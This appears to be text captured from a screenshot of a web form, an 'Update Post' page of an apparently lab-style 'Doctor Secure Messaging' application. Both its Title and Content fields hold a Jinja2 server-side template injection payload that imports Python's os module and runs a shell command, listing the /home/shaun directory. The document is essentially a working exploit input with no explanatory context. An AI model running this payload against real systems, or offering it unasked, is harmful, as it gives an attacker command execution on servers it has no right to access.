 Doctor Secure Messaging Home New Message Account Logout
Update Post
Title
{{request.application.__globals__.__builtins__.__import__('os').popen('ls -la /home/shaun').read()}}
Content
{{request.application.__globals__.__builtins__.__import__('os').popen('ls -la /home/shaun').read()}}
Post